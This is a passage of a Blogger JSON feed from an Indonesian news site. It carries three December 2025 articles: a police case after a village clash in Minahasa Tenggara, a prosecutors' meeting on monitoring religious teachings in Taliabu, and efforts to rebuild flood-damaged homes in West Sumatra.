"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQxMYCVtX7p8H2y_jO4ywJ6NSjoLNA9njec2gunuivxtdrpjr6OuaCTTMOJV-GTdJTlU1sne9jFK6utedsTfoEFwjUmBVpfWGK43-wCi2vpscGpl8k1VaDXX33H1vCGYaQdS3DQ8SNK0fwLGskxIHqIb4R-ojjy2e79EId3y_PiEqLEflh-4NjOyVfk31P\/s72-w640-h296-c\/1000741746.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-2146730832486386370"},"published":{"$t":"2025-12-02T21:02:00.008+07:00"},"updated":{"$t":"2025-12-03T00:06:02.776+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kriminal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Bentrok Watuliney–Molompar: Polisi Telusuri Dugaan Tersangka Baru"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP2sdiMHk4utWkl1Fu5lyfnIag5_Q5pU9wI3RQnB3wQvOr90zn6FmuMDmV83zR9fci6CIsBbrXfuZQozpOaWDLJwKhW1NhgizXXhvFqy7q7hFL1Gajbbj5pOpKsJQ7-g-lq23K30mjz_5oF8xslMkS8d8X9dDJz_6ExC-WimkPSN-Ldcu21NHnNjR9xoI\/s640\/IMG-20251202-WA0097.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP2sdiMHk4utWkl1Fu5lyfnIag5_Q5pU9wI3RQnB3wQvOr90zn6FmuMDmV83zR9fci6CIsBbrXfuZQozpOaWDLJwKhW1NhgizXXhvFqy7q7hFL1Gajbbj5pOpKsJQ7-g-lq23K30mjz_5oF8xslMkS8d8X9dDJz_6ExC-WimkPSN-Ldcu21NHnNjR9xoI\/w640-h426\/IMG-20251202-WA0097.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u0026nbsp;\u003C\/span\u003E| SULUT\u003C\/b\u003E\u0026nbsp;- Kepolisian Daerah Sulawesi Utara resmi menetapkan 10 orang sebagai tersangka dalam kasus perkelahian antar kelompok warga Desa Watuliney dan Desa Molompar, Kecamatan Belang, yang terjadi pada Minggu dini hari, 30 November 2025.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan itu diumumkan setelah penyidik Polres Minahasa Tenggara melakukan rangkaian pemeriksaan intensif terhadap para terduga pelaku. Kabid Humas Polda Sulut, Kombes Pol Alamsyah Parulian Hasibuan, menjelaskan bahwa para tersangka memiliki peran berbeda dalam insiden tersebut.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Dari serangkaian pemeriksaan, ditetapkan 10 orang sebagai tersangka, terdiri atas 3 orang terkait pelemparan, 2 orang membawa senjata tajam, dan 5 orang membuat senjata tajam seperti panah wayer dan lainnya,” ujarnya dalam konferensi pers di Mapolres Minahasa Tenggara.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EJeratan Hukum Berlapis\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDirektur Reserse Kriminal Umum Polda Sulut, AKBP Suryadi, merinci bahwa tiga tersangka yang terlibat pelemparan dijerat Pasal 170 ayat (2) ke-1 KUHP Sub Pasal 406 KUHP, dengan ancaman pidana maksimal lima tahun penjara.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Untuk Pasal 406 KUHP, ancaman hukumannya maksimal dua tahun delapan bulan,” jelasnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELima tersangka lain yang membuat senjata tajam jenis panah wayer diduga mempersiapkan alat tersebut untuk aksi lanjutan, meski tidak sempat digunakan. Sementara dua tersangka pembawa senjata tajam diamankan di pertigaan menuju lokasi kejadian saat hendak menuju TKP.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara tersangka yang terkait perakitan dan kepemilikan senjata tajam dijerat Pasal 2 ayat (1) Undang-Undang Darurat Nomor 12 Tahun 1951 yang mengatur ancaman hukuman hingga sepuluh tahun penjara. Penyidik masih mendalami kemungkinan munculnya tersangka lain seiring berkembangnya penyidikan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESituasi Berangsur Kondusif\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPada kesempatan yang sama, Plt. Karoops Polda Sulut, Kombes Pol Ferry Raimond Ukoli, menyampaikan bahwa pihak kepolisian telah melaksanakan Operasi Aman Nusa I sebagai langkah cepat penanganan konflik sosial setelah kericuhan terjadi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Secara umum situasi sudah kondusif. Aparat telah disiagakan tidak lama setelah kejadian, dengan pengamanan lokasi, penempatan pos-pos di sekitar area, serta patroli terbuka dan kegiatan penegakan hukum,” ungkap Kombes Ferry.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKapolres Minahasa Tenggara, AKBP Handoko Sanjaya, memastikan kondisi di Desa Watuliney dan Molompar kini aman. Ia juga menegaskan bahwa dua tersangka pembawa senjata tajam berasal dari luar Kabupaten Minahasa Tenggara.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Masyarakat kami cinta damai, dan kami mengimbau agar tidak mudah terprovokasi,” ujar AKBP Handoko.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepolisian kini terus memantau situasi di dua desa bertetangga tersebut untuk mencegah potensi bentrokan susulan, sekaligus memastikan proses hukum berjalan hingga tuntas.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/2146730832486386370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/bentrok-watuliney-molompar-polisi-telusuri-dugaan-tersangka-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/2146730832486386370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/2146730832486386370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/bentrok-watuliney-molompar-polisi-telusuri-dugaan-tersangka-baru.html","title":"Bentrok Watuliney–Molompar: Polisi Telusuri Dugaan Tersangka Baru"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP2sdiMHk4utWkl1Fu5lyfnIag5_Q5pU9wI3RQnB3wQvOr90zn6FmuMDmV83zR9fci6CIsBbrXfuZQozpOaWDLJwKhW1NhgizXXhvFqy7q7hFL1Gajbbj5pOpKsJQ7-g-lq23K30mjz_5oF8xslMkS8d8X9dDJz_6ExC-WimkPSN-Ldcu21NHnNjR9xoI\/s72-w640-h426-c\/IMG-20251202-WA0097.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-3788686080637988609"},"published":{"$t":"2025-12-02T18:35:00.005+07:00"},"updated":{"$t":"2025-12-03T00:37:36.320+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Cegah Penyimpangan Ajaran, Kejaksaan Gelar Rapat PAKEM untuk Jaga Kerukunan Taliabu"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ-GMakGh-qLbT_6L4kV9MgkSzPxIFbt2-_qGnH8dkG6q3eFoWmLGVIoS3vt8aMez9WZUtCYwOzs5ArdEZEjWMDmMQKn_KyU2NBn8AJq38KeX_Bypj48PS-tKdvwCWggAFou3bmmQ2YG1BHql7kj41QBo_C3V0KbW1Ecxm1FRkBqKYLdueu-46srwLDQ\/s1280\/1002641163.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"963\" data-original-width=\"1280\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ-GMakGh-qLbT_6L4kV9MgkSzPxIFbt2-_qGnH8dkG6q3eFoWmLGVIoS3vt8aMez9WZUtCYwOzs5ArdEZEjWMDmMQKn_KyU2NBn8AJq38KeX_Bypj48PS-tKdvwCWggAFou3bmmQ2YG1BHql7kj41QBo_C3V0KbW1Ecxm1FRkBqKYLdueu-46srwLDQ\/w640-h482\/1002641163.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E\u0026nbsp;| MALUKU UTARA\u003C\/b\u003E\u0026nbsp;- Kejaksaan Negeri Pulau Taliabu menggelar rapat koordinasi Tim Pengawasan Aliran Kepercayaan dan Aliran Keagamaan dalam Masyarakat (PAKEM) sebagai upaya memperkuat pemantauan potensi penyimpangan ajaran keagamaan di wilayah Kabupaten Pulau Taliabu. Pertemuan berlangsung di aula Kejari, Selasa (2\/12\/2025), dengan menghadirkan berbagai unsur strategis lintas instansi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERapat dipimpin Kepala Kejaksaan Negeri Pulau Taliabu, Yoki Adrianus, S.H., M.H., didampingi Kasi Intel Hari Arfan serta Kepala Badan Kesbangpol Kabupaten Pulau Taliabu, Kamirudin. Hadir pula perwakilan Binda Maluku Utara, unsur intelijen TNI\/Polri, Koramil, Kementerian Agama, dan Ketua Forum Kerukunan Umat Beragama (FKUB).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMandat Hukum dan Pengawasan Preventif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pemaparannya, Yoki menjelaskan bahwa pengawasan terhadap aliran kepercayaan dan aliran keagamaan merupakan amanat Undang-Undang Kejaksaan Nomor 16 Tahun 2004 yang telah diperbarui melalui Undang-Undang Nomor 11 Tahun 2021. Pasal 30 ayat 3 huruf d dan e menegaskan peran Kejaksaan dalam menjaga ketertiban dan ketenteraman umum, termasuk mencegah penyalahgunaan serta penodaan agama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Salah satu fungsi Kejaksaan adalah melakukan penyelenggaraan dan pengawasan terhadap aliran kepercayaan serta mencegah munculnya ajaran yang berpotensi menimbulkan keresahan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYoki menekankan pentingnya deteksi dini untuk memastikan stabilitas sosial tetap terjaga. Rapat kali ini juga dimanfaatkan untuk mendengarkan laporan situasi terkini dari berbagai pihak terkait kemungkinan munculnya pemahaman keagamaan yang menyimpang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika ada pemahaman yang menyimpang, kami akan menindaklanjuti secara prosedural. Tujuannya agar tidak menimbulkan keresahan atau gesekan di masyarakat,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EImbauan untuk Jaga Kerukunan dan Laporkan Secara Resmi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKejaksaan melalui forum PAKEM juga mengimbau agar masyarakat dan pemangku kepentingan tidak melakukan tindakan sepihak apabila menemukan dugaan aktivitas kelompok atau ajaran yang tidak sesuai ketentuan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami mengimbau, jika menemukan aliran yang menyimpang, jangan bertindak sendiri. Laporkan kepada aparat. Kita jaga bersama kondusivitas daerah, karena kita ini satu dalam kerukunan dan toleransi beragama,” tegas Yoki.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKoordinasi Antarinstansi Diperkuat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui gelaran rapat PAKEM ini, Kejari Pulau Taliabu berharap sinergi lintas sektor semakin solid sehingga potensi gangguan terhadap kerukunan umat beragama dapat dicegah sejak dini. Kolaborasi yang kuat antarinstansi menjadi kunci menciptakan situasi masyarakat yang aman, harmonis, dan toleran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/3788686080637988609\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/cegah-penyimpangan-ajaran-kejaksaan-gelar-rapat-pakem-untuk-jaga-kerukunan-taliabu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/3788686080637988609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/3788686080637988609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/cegah-penyimpangan-ajaran-kejaksaan-gelar-rapat-pakem-untuk-jaga-kerukunan-taliabu.html","title":"Cegah Penyimpangan Ajaran, Kejaksaan Gelar Rapat PAKEM untuk Jaga Kerukunan Taliabu"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ-GMakGh-qLbT_6L4kV9MgkSzPxIFbt2-_qGnH8dkG6q3eFoWmLGVIoS3vt8aMez9WZUtCYwOzs5ArdEZEjWMDmMQKn_KyU2NBn8AJq38KeX_Bypj48PS-tKdvwCWggAFou3bmmQ2YG1BHql7kj41QBo_C3V0KbW1Ecxm1FRkBqKYLdueu-46srwLDQ\/s72-w640-h482-c\/1002641163.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-4913409091155642355"},"published":{"$t":"2025-12-02T15:55:00.004+07:00"},"updated":{"$t":"2025-12-03T00:57:54.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Menjaga Ranah Minang: Andre Rosiade Kawal Instruksi Presiden untuk Bangun Kembali Rumah Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_vb8bqibh8f3A5n_dWEeexfc6_j2tHbe1aetg11OU4_afOJoxH0bFZBOJjuIlgK7YbRdoFTLRK4ocBWIkpVAbrppBB6v3Sv-HnJl9dOigF3xf4x47kaRLRSgPl3kgEDenOs3hfhYhsI_BJxYvBFqLDf5dttO43mRiZ1EvXTrla2uU15bvhHIjyhV4Bq8\/s639\/1764658035243927-0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"446\" data-original-width=\"639\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_vb8bqibh8f3A5n_dWEeexfc6_j2tHbe1aetg11OU4_afOJoxH0bFZBOJjuIlgK7YbRdoFTLRK4ocBWIkpVAbrppBB6v3Sv-HnJl9dOigF3xf4x47kaRLRSgPl3kgEDenOs3hfhYhsI_BJxYvBFqLDf5dttO43mRiZ1EvXTrla2uU15bvhHIjyhV4Bq8\/w640-h446\/1764658035243927-0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E\u0026nbsp;| SUMATERA BARAT\u003C\/b\u003E\u0026nbsp;- Di tengah sunyi pukul 02.00 dini hari, Selasa (2\/12\/2025), sebuah pertemuan mendesak digelar di Jakarta. Wakil Ketua Komisi VI DPR RI Fraksi Gerindra sekaligus Ketua Umum DPP Ikatan Keluarga Minang (IKM), Andre Rosiade, bertemu langsung dengan Menteri Perumahan dan Kawasan Permukiman (PKP), Maruarar Sirait, untuk memastikan percepatan pembangunan kembali 17.000 rumah warga Sumatera Barat yang rusak akibat banjir dan longsor.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPertemuan itu berlangsung kurang dari 24 jam setelah Presiden RI Prabowo Subianto meninjau langsung daerah terdampak dan menegaskan bahwa seluruh infrastruktur yang rusak akan dibangun kembali oleh negara. Langkah cepat tersebut menjadi wujud nyata tanggung jawab moral dan politik Andre sebagai putra daerah yang kini berada dalam lingkar pengambil kebijakan nasional.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKomitmen Wakil Rakyat untuk Sumbar\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Ini adalah komitmen kami selaku anggota DPR RI untuk terus bekerja demi masyarakat Sumatera Barat. Sesuai arahan Pak Prabowo, kader Gerindra harus selalu hadir dan bermanfaat bagi masyarakat,” tegas Andre usai pertemuan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAndre menekankan bahwa koordinasi lintas sektor harus bergerak tanpa jeda. Kehancuran ribuan rumah membutuhkan keputusan cepat, ketepatan data, dan dukungan penuh dari pemerintah pusat. Dengan duduk bersama Menteri PKP, Andre ingin memastikan bahwa rekonstruksi permukiman warga terdampak tidak hanya berjalan, tetapi bergerak lebih cepat dari standar penanganan bencana biasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERespons Cepat Pemerintah Pusat\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMenteri PKP Maruarar Sirait menyambut langkah tersebut dan menegaskan bahwa koordinasi antar kementerian serta komunikasi dengan DPR RI sudah berjalan intensif sejak hari pertama bencana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMenurutnya, ia telah berkoordinasi dengan Wakil Ketua DPR Sufmi Dasco Ahmad, Menteri Sekretaris Negara, dan jajaran kementerian terkait untuk mempercepat proses pemulihan. Dokumentasi pertemuan dini hari itu juga diunggah melalui kanal resmi Andre Rosiade sebagai bentuk transparansi kepada publik.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESolidaritas Perantau Minang Mengalir Tanpa Batas\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam agenda kunjungan Presiden Prabowo ke Sumbar, Andre turut mendampingi bersama Sekretaris Jenderal DPP IKM, Braditi Moulevey Rajo Mudo. Keduanya memastikan pelayanan dapur umum Bekangdam XX TIB berjalan maksimal untuk memenuhi kebutuhan pengungsi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESejak hari pertama bencana, DPP IKM langsung menggerakkan seluruh jaringan perantau Minang, baik di Indonesia maupun luar negeri, untuk menggalang donasi dan mengirim bantuan. Gerakan cepat itu menunjukkan kuatnya nilai sasiah dan solidaritas masyarakat Minang di mana pun berada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Bencana ini melukai kita semua. Namun di balik duka itu, kita melihat kokohnya rasa persaudaraan orang Minang di mana pun berada,” kata Andre.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENegara Hadir, Sumbar Bangkit\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Presiden Prabowo di tengah para pengungsi menjadi simbol bahwa negara tidak tinggal diam. Dengan sinergi pemerintah pusat, gerak cepat DPR RI, dan kekuatan kolektif jaringan IKM, proses pemulihan Sumatera Barat kini memasuki fase percepatan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProgram pembangunan kembali ribuan rumah warga direncanakan menjadi salah satu prioritas pemulihan jangka pendek, disusul perbaikan infrastruktur umum dan penguatan mitigasi bencana ke depan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan sinergi yang kuat, Sumatera Barat bergerak menuju kebangkitan. Harapannya, seluruh warga yang terdampak segera kembali memiliki rumah, kehidupan pulih, dan Sumbar bangkit lebih kuat dari sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/4913409091155642355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/menjaga-ranah-minang-andre-rosiade-kawal-intruksi-presiden-untuk-bangun-kembali-rumah-warga.html#comment-form","title":"0 